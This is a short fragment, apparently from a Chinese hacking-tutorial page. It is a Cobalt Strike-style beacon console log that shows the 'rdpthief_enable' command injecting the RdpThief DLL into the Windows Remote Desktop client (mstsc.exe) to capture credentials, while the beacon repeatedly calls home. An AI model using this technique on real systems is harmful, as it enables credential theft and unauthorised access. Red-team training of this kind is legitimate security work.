 beacon> rdpthief_enable
[+] RdpThief enabled
[+] host called home, sent: 12 bytes
[+] Injecting into mstsc.exe with PID: 7496
[*] Tasked beacon to inject C:\Users\LiuSir\Desktop\RdpThief\RdpThief_x64.tmp into 7496
[+] host called home, sent: 47649 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
HACK学习呀